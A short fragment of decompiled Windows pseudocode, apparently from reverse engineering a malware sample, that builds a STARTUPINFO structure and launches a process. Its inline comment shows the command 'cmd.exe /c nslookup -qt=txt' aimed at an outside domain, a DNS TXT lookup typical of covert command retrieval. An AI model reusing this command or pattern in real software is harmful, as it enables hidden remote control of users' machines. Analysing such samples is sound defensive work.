 v3->wShowWindow = v16;
v17 = *v2;
++v2;
v3->cbReserved2 = v17;
v18 = (BYTE *)*v2;
++v2;
v3->lpReserved2 = v18;
v19 = (void *)*v2;
++v2;
v3->hStdInput = v19;
v20 = &v3->hStdOutput;
*v20 = (HANDLE)*v2;
v20[1] = (HANDLE)v2[1];
CreateProcessA(0, CommandLine, 0, 0, 1, 0, 0, 0, v3, v1);// cmd.exe /c nslookup -qt=txt jkdlk.HONGXIUJB.CLUB
if ( v44 != &v41 )
j_exit_40CED0(6);